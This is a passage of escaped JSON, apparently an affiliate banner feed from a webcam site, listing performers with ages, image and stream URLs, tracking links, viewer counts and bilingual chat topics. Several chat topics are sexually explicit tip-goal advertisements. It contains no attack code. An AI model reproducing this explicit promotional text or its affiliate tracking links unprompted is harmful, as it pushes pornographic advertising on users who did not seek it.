434d09de06f6c14_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/07b\\/001\\/2b4\\/xbig_lq\\/1f1b0c.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/07b\\/001\\/2b4\\/xbig_lq\\/1f1b0c.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/07b\\/001\\/2b4\\/xbig\\/1f1b0c.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/babysashababy\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/babysashababy\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/babysashababy\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/babysashababy?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/babysashababy\",\"video_feed_url\":\"https:\\/\\/mobile-edge15.bcvcdn.com\\/stream_babysashababy.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb15.bcvcdn.com\\/stream_babysashababy\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_babysashababy\\/playlist.m3u8\",\"chat_topic\":\"Inst YESSASHA1 \\u2764\\ufe0f  \",\"chat_topic_ru\":\" \\u2764\\ufe0f \",\"flags\":[\"american\",\"russian\"],\"online_time\":9907,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_babysashababy\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":810,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Vero19nika\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Vero19nika\",\"display_name\":\"MagicMelody\",\"display_age\":31,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/046\\/05b\\/1e4\\/698a0eaa6201f479c241706d58b16a72_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/046\\/05b\\/1e4\\/698a0eaa6201f479c241706d58b16a72_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/046\\/05b\\/1e4\\/698a0eaa6201f479c241706d58b16a72_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/046\\/05b\\/1e4\\/698a0eaa6201f479c241706d58b16a72_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/046\\/05b\\/1e4\\/xbig_lq\\/584b27.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/046\\/05b\\/1e4\\/xbig_lq\\/584b27.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/046\\/05b\\/1e4\\/xbig\\/584b27.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Vero19nika\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Vero19nika\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Vero19nika\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Vero19nika?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Vero19nika\",\"video_feed_url\":\"https:\\/\\/mobile-edge3.bcvcdn.com\\/stream_Vero19nika.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb3.bcvcdn.com\\/stream_Vero19nika\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_Vero19nika\\/playlist.m3u8\",\"chat_topic\":\"Hi\",\"chat_topic_ru\":\"\\u0438\\u043d\\u0441\\u0442 veronanikaaa \\u2764\\ufe0f\",\"flags\":[\"american\",\"russian\"],\"online_time\":22426,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Vero19nika\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":780,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"The-best-babies\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/The-best-babies\",\"display_name\":\"The-best-babies\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c4\\/3c6\\/053\\/4fbfc34a11d34dec1126cb73edf48116_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c4\\/3c6\\/053\\/4fbfc34a11d34dec1126cb73edf48116_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c4\\/3c6\\/053\\/4fbfc34a11d34dec1126cb73edf48116_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c4\\/3c6\\/053\\/4fbfc34a11d34dec1126cb73edf48116_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c4\\/3c6\\/053\\/xbig_lq\\/7e1cf2.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c4\\/3c6\\/053\\/xbig_lq\\/7e1cf2.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c4\\/3c6\\/053\\/xbig\\/7e1cf2.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/The-best-babies\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/The-best-babies\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/The-best-babies\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/The-best-babies?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/The-best-babies\",\"video_feed_url\":\"https:\\/\\/mobile-edge1.bcvcdn.com\\/stream_The-best-babies.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb1.bcvcdn.com\\/stream_The-best-babies\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_The-best-babies\\/playlist.m3u8\",\"chat_topic\":\"Lick each other\'s nipples and pussy @total - countdown: @sofar collected, @remain left until the show starts!bdsm show\",\"chat_topic_ru\":\"\\u0448\\u043e\\u0443 \\u0438\\u0433\\u0440\\u0430\\u0435\\u043c \\u0441 \\u0430\\u043d\\u0430\\u043b\\u043e\\u043c \\u0438 \\u0442\\u0440\\u0430\\u0445\\u0430\\u0435\\u043c \\u043a\\u0438\\u0441\\u043a\\u0443 \\u00ab@total - \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \",\"flags\":[\"american\",\"russian\"],\"online_time\":385,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_The-best-babies\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":753,\"vibratoy\":false,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"evaangel\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/evaangel\",\"display_name\":\"EvaAngel\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0cc\\/186\\/21f\\/7278c87a3bb7fc05651ebed176b29178_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0cc\\/186\\/21f\\/7278c87a3bb7fc05651ebed176b29178_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0cc\\/186\\/21f\\/7278c87a3bb7fc05651ebed176b29178_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0cc\\/186\\/21f\\/7278c87a3bb7fc05651ebed176b29178_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cc\\/186\\/21f\\/xbig_lq\\/c63849.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cc\\/186\\/21f\\/xbig_lq\\/c63849.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cc\\/186\\/21f\\/xbig\\/c63849.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/evaangel\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/evaangel\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/evaangel\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/evaangel?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/evaangel\",\"video_feed_url\":\"https:\\/\\/mobile-edge5.bcvcdn.com\\/stream_evaangel.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb5.bcvcdn.com\\/stream_evaangel\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_evaangel\\/playlist.m3u8\",\"chat_topic\":\"Welcome to my stream! Please behave and do not request without tipping. I would be glad to rise your mood and more)))\",\"chat_topic_ru\":\"\\u0414\\u043e\\u0431\\u0440\\u043e \\u043f\\u043e\\u0436\\u0430\\u043b\\u043e\\u0432\\u0430\\u0442\\u044c \\u043d\\u0430 \\u043c\\u043e\\u0439 \\u0441\\u0442\\u0440\\u0438\\u043c! \\u041f\\u0440\\u043e\\u0441\\u044c\\u0431\\u0430 \\u0432\\u0435\\u0441\\u0442\\u0438 \\u0441\\u0435\\u0431\\u044f \\u0443\\u0432\\u0430\\u0436\\u0438\\u0442\\u0435\\u043b\\u044c\\u043d\\u043e \\u0438 \\u043d\\u0435 \\u0442\\u0440\\u0435\\u0431\\u043e\\u0432\\u0430\\u0442\\u044c \\u043d\\u0438\\u0447\\u0435\\u0433\\u043e \\u0434\\u0435\\u043b\\u0430\\u0442\\u044c \\u043d\\u0435 \\u0442\\u0438\\u043f\\u043d\\u0443\\u0432. \\u0411\\u0443\\u0434\\u0443 \\u0440\\u0430\\u0434\\u0430 \\u043f\\u043e\\u0434\\u043d\\u044f\\u0442\\u044c \\u0432\\u0430\\u043c \\u043d\\u0430\\u0441\\u0442\\u0440\\u043e\\u0435\\u043d\\u0438\\u0435 \\u0438 \\u043d\\u0435 \\u0442\\u043e\\u043b\\u044c\\u043a\\u043e))) \",\"flags\":[\"american\",\"russian\"],\"online_time\":5580,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_evaangel\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":698,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"LanaLeetr1\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/LanaLeetr1\",\"display_name\":\"Lana_Lee\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/062\\/233\\/d4d47c5437c92db694990227d5a71341_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/062\\/233\\/d4d47c5437c92db694990227d5a71341_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/062\\/233\\/d4d47c5437c92db694990227d5a71341_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/062\\/233\\/d4d47c5437c92db694990227d5a71341_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/062\\/233\\/xbig_lq\\/f0719e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/062\\/233\\/xbig_lq\\/f0719e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/062\\/233\\/xbig\\/f0719e.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/LanaLeetr1\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/LanaLeetr1\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/LanaLeetr1\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/LanaLeetr1?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/LanaLeetr1\",\"video_feed_url\":\"https:\\/\\/mobile-edge40.bcvcdn.com\\/stream_LanaLeetr1.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb40.bcvcdn.com\\/stream_LanaLeetr1\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_LanaLeetr1\\/playlist.m3u8\",\"chat_topic\":\"Squirt! Free toy control in private\",\"chat_topic_ru\":\"\\u0421\\u043a\\u0432\\u0438\\u0440\\u0442! \\u0411\\u0435\\u0441\\u043f\\u043b\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043a\\u043e\\u043d\\u0442\\u0440\\u043e\\u043b\\u044c \\u0438\\u0433\\u0440\\u0443\\u0448\\u043a\\u0438 \\u0432 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435\",\"flags\":[\"american\",\"russian\"],\"online_time\":3726,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_LanaLeetr1\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":683,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"dolly-ll\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/dolly-ll\",\"display_name\":\"dolly-ll\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b0\\/1e9\\/2f0\\/5e82458b5d90b540c9a19bc71ed03638_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b0\\/1e9\\/2f0\\/5e82458b5d90b540c9a19bc71ed03638_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b0\\/1e9\\/2f0\\/5e82458b5d90b540c9a19bc71ed03638_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b0\\/1e9\\/2f0\\/5e82458b5d90b540c9a19bc71ed03638_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b0\\/1e9\\/2f0\\/xbig_lq\\/4ef485.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b0\\/1e9\\/2f0\\/xbig_lq\\/4ef485.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b0\\/1e9\\/2f0\\/xbig\\/4ef485.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/dolly-ll\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/dolly-ll\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/dolly-ll\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/dolly-ll?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/dolly-ll\",\"video_feed_url\":\"https:\\/\\/mobile-edge39.bcvcdn.com\\/stream_dolly-ll.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb39.bcvcdn.com\\/stream_dolly-ll\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_dolly-ll\\/playlist.m3u8\",\"chat_topic\":\"Double penetration show  XXX @remain  Double penetration show \",\"chat_topic_ru\":\"\\u0428\\u043e\\u0443 \\u0434\\u0432\\u043e\\u0439\\u043d\\u043e\\u0433\\u043e \\u043f\\u0440\\u043e\\u043d\\u0438\\u043a\\u043d\\u043e\\u0432\\u0435\\u043d\\u044c\\u044f      @remain Double penetration show \",\"flags\":[\"american\",\"russian\"],\"online_time\":11348,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_dolly-ll\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":681,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"-Sexy-Couple\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/-Sexy-Couple\",\"display_name\":\"-Molly\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c9\\/1b2\\/39f\\/0f2c301f363a45ac4aa20b6744514193_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c9\\/1b2\\/39f\\/0f2c301f363a45ac4aa20b6744514193_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c9\\/1b2\\/39f\\/0f2c301f363a45ac4aa20b6744514193_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c9\\/1b2\\/39f\\/0f2c301f363a45ac4aa20b6744514193_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c9\\/1b2\\/39f\\/xbig_lq\\/c7ac52.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c9\\/1b2\\/39f\\/xbig_lq\\/c7ac52.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c9\\/1b2\\/39f\\/xbig\\/c7ac52.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/-Sexy-Couple\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/-Sexy-Couple\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/-Sexy-Couple\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/-Sexy-Couple?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/-Sexy-Couple\",\"video_feed_url\":\"https:\\/\\/mobile-edge3.bcvcdn.com\\/stream_-Sexy-Couple.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb3.bcvcdn.com\\/stream_-Sexy-Couple\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_-Sexy-Couple\\/playlist.m3u8\",\"chat_topic\":\"Blowjob with cum on face and in mouth @total tokens, so far I have collected only @sofar,@remain is left to start the show.\",\"chat_topic_ru\":\"\\u041c\\u0438\\u043d\\u0435\\u0442 \\u0441 \\u043e\\u043a\\u043e\\u043d\\u0447\\u0430\\u043d\\u0438\\u0435\\u043c \\u043d\\u0430 \\u043b\\u0438\\u0446\\u043e \\u0438 \\u0432 \\u0440\\u043e\\u0442 @total \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432, \\u043f\\u043e\\u043a\\u0430 \\u0441\\u043e\\u0431\\u0440\\u0430\\u043b\\u0430 \\u0442\\u043e\\u043b\\u044c\\u043a\\u043e @sofar,@remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043b\\u044f \\u043d\\u0430\\u0447\\u0430\\u043b\\u0430 \\u0448\\u043e\\u0443.\",\"flags\":[\"american\",\"russian\"],\"online_time\":7613,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_-Sexy-Couple\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_m\",\"members_count\":599,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"HiBoyS\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/HiBoyS\",\"display_name\":\"CherryGirlfriend\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0a3\\/12f\\/1c4\\/a90e6bad43768e0ceb611ab9930e0796_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0a3\\/12f\\/1c4\\/a90e6bad43768e0ceb611ab9930e0796_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0a3\\/12f\\/1c4\\/a90e6bad43768e0ceb611ab9930e0796_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0a3\\/12f\\/1c4\\/a90e6bad43768e0ceb611ab9930e0796_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a3\\/12f\\/1c4\\/xbig_lq\\/686649.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a3\\/12f\\/1c4\\/xbig_lq\\/686649.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a3\\/12f\\/1c4\\/xbig\\/686649.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/HiBoyS\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/HiBoyS\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/HiBoyS\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/HiBoyS?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/HiBoyS\",\"video_feed_url\":\"https:\\/\\/mobile-edge44.bcvcdn.com\\/stream_HiBoyS.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb44.bcvcdn.com\\/stream_HiBoyS\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_HiBoyS\\/playlist.m3u8\",\"chat_topic\":\"Hello :) in a group from 2 people! The machine operates from 5tk\\u2763\\ufe0fRandom level25TK\\u2763\\ufe0fRandom time38tk\\u2763\\ufe0fControl 30 seconds166TK\\u2763\\ufe0fFavorite vibration120-160TK\\u2763\\ufe0fDear, when buying control, do not immediately include on Max! If you want to see a squirt)\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442\\u0438\\u043a:)\\u0412 \\u0433\\u0440\\u0443\\u043f\\u043f\\u0430 \\u043e\\u0442 2 \\u0447\\u0435\\u043b!\\u043c\\u0430\\u0448\\u0438\\u043d\\u043a\\u0430 \\u0440\\u0430\\u0431\\u043e\\u0442\\u0430\\u0435\\u0442 \\u043e\\u0442 5tk\\u2763\\ufe0f\\u0441\\u043b\\u0443\\u0447\\u0430\\u0439\\u043d\\u044b\\u0439 \\u0443\\u0440\\u043e\\u0432\\u0435\\u043d\\u044c25tk\\u2763\\ufe0f\\u0441\\u043b\\u0443\\u0447\\u0430\\u0439\\u043d\\u043e\\u0435 \\u0432\\u0440\\u0435\\u043c\\u044f38tk\\u2763\\ufe0f\\u043a\\u043e\\u043d\\u0442\\u0440\\u043e\\u043b\\u044c 30 \\u0441\\u0435\\u043a166tk\\u2763\\ufe0f\\u043b\\u044e\\u0431\\u0438\\u043c\\u0430\\u044f \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f120-160tk\\u2763\\ufe0f\\u0434\\u043e\\u0440\\u043e\\u0433\\u0438\\u0435,\\u043f\\u0440\\u0438 \\u043f\\u043e\\u043a\\u0443\\u043f\\u043a\\u0438 \\u043a\\u043e\\u043d\\u0442\\u0440\\u043e\\u043b\\u044f \\u043d\\u0435 \\u043d\\u0430\\u0434\\u043e \\u0441\\u0440\\u0430\\u0437\\u0443 \\u0432\\u043a\\u043b\\u044e\\u0447\\u0430\\u0442\\u044c \\u043d\\u0430 \\u043c\\u0430\\u043a\\u0441!\\u0415\\u0441\\u043b\\u0438 \\u0445\\u043e\\u0442\\u0438\\u0442\\u0435 \\u0443\\u0432\\u0438\\u0434\\u0435\\u0442\\u044c \\u0441\\u043a\\u0432\\u0438\\u0440\\u0442)\",\"flags\":[\"american\",\"russian\"],\"online_time\":4576,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_HiBoyS\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":582,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Linda-3\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Linda-3\",\"display_name\":\"-Linda-\",\"display_age\":27,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/08f\\/2dc\\/271\\/996455998cdbe5897eab5e8dde47c2c0_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/08f\\/2dc\\/271\\/996455998cdbe5897eab5e8dde47c2c0_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/08f\\/2dc\\/271\\/996455998cdbe5897eab5e8dde47c2c0_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/08f\\/2dc\\/271\\/996455998cdbe5897eab5e8dde47c2c0_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.c